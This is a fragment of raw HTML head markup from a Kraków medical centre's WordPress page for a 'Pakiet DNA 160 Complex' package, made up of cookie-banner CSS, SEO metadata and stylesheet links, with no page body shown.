.moove-gdpr-info-bar-content button.mgbutton{font-size:12px;font-weight:700;padding:5px 20px}}@media screen and (max-width:767px) and (orientation:landscape){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content .main-modal-content .moove-gdpr-tab-content{margin-bottom:35px;max-height:55vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:left;margin:0;display:inline-block;float:left;width:40%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{max-width:60%;float:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding-top:30px;min-height:75px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:350px;max-height:calc(100% - 70px)}#moove_gdpr_cookie_modal{background:0 0;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{min-height:55vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:100%}}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{height:100%}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:20px;right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:620px;transform:scale(.75)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:20px;right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p{font-size:13px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:10px 15px;font-weight:700;font-size:12px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:20px;padding-right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:24px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:7px 15px;font-size:13px;margin:4px 8px}}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:40px 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-width:700px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:10px 30px;margin-left:8px;margin-right:8px}}@media (min-width:768px) and (max-height:700px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:600px;transform:scale(.7)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}.gdpr-icon.moovegdpr-arrow-close{position:relative}.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{position:absolute;content:" ";height:24px;width:1px;top:calc(50% - 12px);background-color:currentColor}.gdpr-icon.moovegdpr-arrow-close:before{transform:rotate(45deg)}.gdpr-icon.moovegdpr-arrow-close:after{transform:rotate(-45deg)}@media (max-width:767px){.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;padding:5px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:5px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-left-content #moove-gdpr-menu{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main{display:block!important;min-height:auto;max-height:100%;margin-bottom:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-content{margin-bottom:80px;max-height:50vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title{padding:10px;background-color:#fff;border:1px solid #fff;display:block;margin:10px 0 0;border-radius:5px;position:relative;padding-left:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title:before{content:"›";position:absolute;left:0;top:0;bottom:2px;font-size:24px;color:currentColor;width:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1;font-family:Georgia,serif}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #cookie_policy_modal .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .moove-gdpr-tab-main-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .moove-gdpr-tab-main-content{display:none;padding:10px;background-color:#fff}}@media (max-width:350px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:3px 12px}}}@media all{#rpb_spacer{display:NONE;height:44px}#rpb{display:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com -->

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pakiet DNA 160 Complex - Centrum Medyczne IMIcare w Krakowie</title>
	<link rel="canonical" href="https://imicare.pl/pakiet-dna-160-complex/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pakiet DNA 160 Complex - Centrum Medyczne IMIcare w Krakowie" />
	<meta property="og:url" content="https://imicare.pl/pakiet-dna-160-complex/" />
	<meta property="og:site_name" content="Centrum Medyczne IMIcare w Krakowie" />
	<meta property="article:modified_time" content="2017-12-11T12:48:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="1 minuta" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imicare.pl/pakiet-dna-160-complex/","url":"https://imicare.pl/pakiet-dna-160-complex/","name":"Pakiet DNA 160 Complex - Centrum Medyczne IMIcare w Krakowie","isPartOf":{"@id":"https://imicare.pl/#website"},"datePublished":"2017-12-11T12:47:37+00:00","dateModified":"2017-12-11T12:48:32+00:00","breadcrumb":{"@id":"https://imicare.pl/pakiet-dna-160-complex/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://imicare.pl/pakiet-dna-160-complex/"]}]},{"@type":"BreadcrumbList","@id":"https://imicare.pl/pakiet-dna-160-complex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://imicare.pl/"},{"@type":"ListItem","position":2,"name":"Pakiet DNA 160 Complex"}]},{"@type":"WebSite","@id":"https://imicare.pl/#website","url":"https://imicare.pl/","name":"Centrum Medyczne IMIcare w Krakowie","description":"Strona internetowa Centrum Medycznego IMIcare","publisher":{"@id":"https://imicare.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imicare.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://imicare.pl/#organization","name":"Centrum Medyczne IMIcare","url":"https://imicare.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://imicare.pl/#/schema/logo/image/","url":"https://i0.wp.com/imicare.pl/wp-content/uploads/2020/08/logo-1.png?fit=807%2C384&ssl=1","contentUrl":"https://i0.wp.com/imicare.pl/wp-content/uploads/2020/08/logo-1.png?fit=807%2C384&ssl=1","width":807,"height":384,"caption":"Centrum Medyczne IMIcare"},"image":{"@id":"https://imicare.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Centrum Medyczne IMIcare w Krakowie &raquo; Kanał z wpisami" href="https://imicare.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrum Medyczne IMIcare w Krakowie &raquo; Kanał z komentarzami" href="https://imicare.pl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
							<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='all-css-0db5027942c0397ded34bb180dcd500f' href='https://imicare.pl/_jb_static/??-eJylVdty4yAM/Zt9WkLTTpOnTj9lB4PiqhGIQbiO/77YTTb2rN2NmzcEOkeXI0C3UWGw1DgQbUW0Q8m6IrZHRVglkzotuSPYeAyb4vBbjxHvoj04NEDgIeSJEcl0kBRBbWx3G7ycje0JyHLIvU+kpsYgOsGHEDpIOjYVodVGBPJXEUl2i7gWXQ1ZcczIxRyhpifLBMyWvYdkYYK+bqtSOTf5DoZ/[base64]/lnl77/Khx6nlf/st1vnx/2u+f90y9bvWw/AaK1qfE=' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-0db5027942c0397ded34bb180dcd500f' href='https://imicare.pl/_jb_static/??-eJylVdty4yAM/Zt9WkLTTpOnTj9lB4PiqhGIQbiO/77YTTb2rN2NmzcEOkeXI0C3UWGw1DgQbUW0Q8m6IrZHRVglkzotuSPYeAyb4vBbjxHvoj04NEDgIeSJEcl0kBRBbWx3G7ycje0JyHLIvU+kpsYgOsGHEDpIOjYVodVGBPJXEUl2i7gWXQ1ZcczIxRyhpifLBMyWvYdkYYK+bqtSOTf5DoZ/[base64]/lnl77/Khx6nlf/st1vnx/2u+f90y9bvWw/AaK1qfE=' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Montserrat,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-b014ec320b6a36984d8cce4cd237b961' href='https://imicare.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1712046489' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-b014ec320b6a36984d8cce4cd237b961' href='https://imicare.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1712046489' type='text/css' media="not all" data-media="only screen and (max-width: 768px)" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
